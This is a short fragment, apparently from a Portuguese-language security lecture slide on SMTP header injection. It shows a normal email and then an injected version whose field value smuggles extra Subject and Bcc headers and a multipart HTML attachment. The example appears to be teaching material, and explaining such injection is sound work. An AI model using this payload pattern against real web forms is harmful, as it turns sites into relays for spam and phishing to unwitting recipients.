 01: From: script@site.com 02: Subject: Ataque de spammers 03: To: destin@tario.com  04:  05: Atacaram nosso site! 06:  07: . From: site@site.com Subject: Ataque de spammers To:  [email_address] Subject:Mwahahaha Bcc:target@nothappy.com Content-Type:multipart/mixed; boundary=frog; --frog Content-Type:text/html <b>HTML Message.</b> --frog-- Content-Type:text/html;name=Security.html; Content-Transfer-Encoding:8bit Content-Disposition: attachment <u>HTML File</u> --frog-- Atacaram nosso site! . Injections - SMTP (4/4) 